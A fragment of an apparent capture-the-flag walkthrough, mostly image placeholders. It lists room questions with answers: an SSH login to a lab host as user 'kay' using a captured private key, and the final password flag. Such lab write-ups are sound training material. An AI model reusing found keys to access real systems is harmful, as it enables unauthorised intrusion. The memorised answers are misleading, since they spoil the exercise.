



sudo ssh kay@10.10.35.60 -i private.key

Answer: No answer needed
What is the name of the other user you found(all lower case)?
Answer: kay
If you have found another user, what can you do with this information?
Answer: No answer needed
What is the final password you obtain?

Answer: heresareallystrongpasswordthatfollowsthepasswordpolicy$$